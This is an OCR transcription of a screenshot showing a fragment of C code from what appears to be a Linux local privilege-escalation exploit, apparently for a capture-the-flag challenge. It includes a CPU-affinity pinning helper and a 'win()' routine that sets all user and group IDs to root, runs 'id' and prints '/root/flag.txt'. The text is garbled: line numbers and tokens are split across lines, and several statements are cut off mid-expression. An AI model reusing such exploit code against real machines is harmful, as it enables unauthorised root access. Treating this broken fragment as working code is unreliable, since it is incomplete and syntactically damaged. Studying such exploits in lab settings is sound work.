
94
int
 cpu_cores = sysconf(_SC_NPROCESSORS_
95
96
if
 (cpu_cores == 
1
) 
return
;
97
98
    CPU_ZERO(&my_set);
99
100
    CPU_SET(cpuid, &my_set);
101
102
if
 (sched_setaffinity(
0
, 
sizeof
(my_set),
103
        perror(
"[-] sched_setaffinity()"
);
104
exit
(EXIT_FAILURE);
105
    }
106
}
107
108
void
win
()
{
109
    setuid(
0
);
110
    setgid(
0
);
111
    seteuid(
0
);
112
    setegid(
0
);
113
printf
(
"[!] Uid: %d\n"
, getuid());
114
    system(
"id"
);
115
    system(
"cat /root/flag.txt"
);